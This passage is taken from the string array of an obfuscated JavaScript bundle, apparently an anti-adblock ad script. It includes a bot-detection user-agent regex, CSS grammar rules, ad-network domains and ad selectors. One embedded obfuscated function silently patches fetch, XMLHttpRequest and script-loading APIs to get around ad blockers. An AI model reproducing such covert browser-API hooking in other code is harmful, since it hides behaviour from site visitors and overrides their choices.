'__lastWatirAlert','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','/media/vpaid-display/iframe.html','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','upload','[<page-selector>#]?','addEventListener','option\x20maxAge\x20is\x20invalid','Document_URL','tokenIndex','edge','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','freeze','none|in-flow|all','rawMessage','startsWith','dvh','remove','<number>|<angle>','nodeType','<transform-function>+','[Bot]\x20bot\x20detected,\x20botKind=','checkAtruleDescriptorName','0|1','option\x20priority\x20is\x20invalid','redirect','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','(function(){','gumgum.com','khz','<\x27margin-block-start\x27>','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','geoedge.be','<div\x20class=\x22CAN_content\x22>','rng','window.parent.document.domain;','cust_params','join','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','isBalanceEdge','_array','handleEvent','NestingSelector','bidsBackHandler','api.receptivity.io','sessionId','original_url','\x20used\x20broken\x20syntax\x20definition\x20','languages','stickyadstv.com','Group','urlRegex',';\x20Secure','this.href=\x27https://paid.outbrain.com/network/redir','horizontal|vertical|inline-axis|block-axis|inherit','resource','side_ad','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','ReadableStream','getItem','.source','JlhEX1FPaE1ybHRwUjFjNHpHClk=','gpt','<number>|<percentage>','dogdrip.net','getType','__replaced','<length>||<color>','window.parent.parent.confiant.services().onASTAdLoad','/widgets.html','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','skipWs','match','idRegex','toJSON','go.affec.tv','media','video','<length>|<percentage>','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','left','auto|isolate','HTMLAnchorElement_href','isVisibleDocument','nullable','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','as_domain','Failed\x20to\x20get\x20key\x20from:\x20','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','preventDefault','ApplePayError',':not(','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','!(function(){','adblock_circumvent_score','signalStatus','break-walk','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));',';\x20Expires=','[none|start|end|center]{1,2}','<track-size>+','ad.doorigo.co.kr','HTMLScriptElement_attributionSrc','N/A','get','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','onmozfullscreenchange','Expect\x20a\x20keyword','rest','inventoryId','none|both|horizontal|vertical|block|inline','prebid','getGPPData','<color>','normal|bold|<number\x20[1,1000]>','logs-partners.coupang.com','blocked','bhg.com','scroll(\x20[<axis>||<scroller>]?\x20)','map','cqi','/getconfig/sodar','adsafeprotected.com','samsungbrowser','.end','https://s.html-load.com','groups','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','googletagservices.com','entries','urlRegexes','Number','label','api.rlcdn.com','genieesspv.jp','noopStr','a-mx.com','normal|[<number>\x20<integer>?]','string-token','sn_ad_label_','<target-counter()>|<target-counters()>|<target-text()>','snigel','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','Window_fetchLater','Function','randomize','avplayer.com','getUserIds','<grid-line>','fullscreen','child|young|old','rotateZ(\x20[<angle>|<zero>]\x20)','googlesyndication\x5c.com','exp(\x20<calc-sum>\x20)','/gpt/setup','description','syntax','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','prev_iu_szs','<\x27min-inline-size\x27>','beforeunload','direction','auto|<length>','/recaptcha/api2/aframe','publisherId','enc_prev_ius','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','visit','defaultPrevented','<\x27margin-left\x27>{1,2}','https://hbopenbid.pubmatic.com/translator','invalid\x20protect-id\x20length:\x20','cloudfront.net','none','https://googleads.g.doubleclick.net/pagead/ads','<easing-function>#','adnami.io','auto|none|<dashed-ident>|<scroll()>|<view()>','https://fb2.html-load.com','mozInnerScreenX','auto|loose|normal|strict|anywhere','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','HTMLImageElement_src','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','isUnregistered','form','none|capitalize|uppercase|lowercase|full-width|full-size-kana','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','XMLHttpRequest_statusText','Terminate\x20-\x20memory\x20limit\x20threshold','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','webkit','Element_id','grad','Script','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x